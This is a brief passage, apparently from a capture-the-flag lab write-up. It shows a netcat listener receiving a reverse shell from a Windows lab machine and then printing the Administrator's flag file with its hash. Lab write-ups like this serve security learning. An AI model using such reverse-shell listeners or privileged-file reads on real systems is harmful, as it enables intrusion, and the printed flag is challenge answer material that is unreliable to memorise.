 [vagrant@nanaw:~$ nc -lvp 9090
listening on [any] 9090 ...
10.10.10.169: inverse host lookup failed: Unknown server error : Resource temporarily unavailable
connect to [10.10.14.47] from (UNKNOWN) [10.10.10.169] 52672
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
[C:\Windows\system32>type \Users\Administrator\Desktop\root.txt
type \Users\Administrator\Desktop\root.txt
e1d94876a506850d0c20edb5405e619c
C:\Windows\system32>